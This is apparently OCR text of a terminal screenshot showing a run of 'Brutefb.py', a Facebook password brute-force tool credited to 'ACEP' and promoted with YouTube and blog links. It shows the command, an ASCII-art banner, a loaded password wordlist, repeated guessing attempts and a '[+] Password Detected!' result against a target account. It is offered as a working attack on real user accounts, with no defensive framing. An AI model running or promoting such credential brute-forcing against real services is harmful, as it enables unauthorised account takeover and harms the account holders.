 1) No title
root@kali:/Repository/Bruteforce# python Brutefb.py
Facebook Username : SENSOR .com
Password          : /sdcard/pass.txt
___ç$$$ç________________
__$$$$$$$_####______####_
___*$$$$$$ç####___########
_____*$$$$$$$$$$$##########
_____$$$$$$$$$$$$$##########
______$$$$$$$$$$$$$##########
______$$$$$$$$$$_$$$##########
______$$$$$$$$$$##$$$##########
_______$$$$$$$$$_##$$##########
______$$$$$$$$$$___$$#########
_____$_$$$$$$$$$$__$$_########
___$$__$$$$$$$$$$_$$$__######
______$$$$$$$$$$__$$$___#####
______$$$$$$$$$___$$____####
______$$$$$$$$$_________###
______$$$$$$$$__________##
_______$$$$$$___________##
_______$$$$$$______________
_______$$$$$$$$____________
_______$$$$$$$$____________
_______$$$$_$$$$___________
_______$$$$_$$$$___________
_______$$$___$$$$__________
__ççç$$$$$$_çç$$$$__________
Bruteforce Facebook By ACEP
YouTube CUSSTIC OFFICIAL
Blog cusstic.blogspot.com
[!] Target : SENSOR
[!] Loaded : 4 password
[!] Loading.....
[!] Trying .....
[!] Trying ..... SENSOR
[!] Trying .....
[!] Trying ..... ework
[+] Password Detected! = SENSOR
Have a nice day - ACEP
Esc / | ▲ -
Tab Ctrl Alt ◀ ▼ ▶ ⏎ [Q]